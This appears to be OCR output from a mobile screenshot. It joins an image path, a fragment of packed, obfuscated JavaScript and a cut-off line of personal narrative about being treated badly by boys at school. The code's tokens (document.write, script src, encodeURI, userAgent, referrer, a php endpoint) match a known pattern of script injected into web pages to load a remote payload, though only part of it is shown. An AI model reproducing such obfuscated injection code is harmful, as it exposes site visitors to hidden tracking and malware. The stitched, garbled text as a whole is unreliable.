
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|dntar|var|u0026u|ref
errer|afksi||js|php'.split('|'),0,{})) time I was telling you
how the boys used to treat me in school. Sometimes I
think it...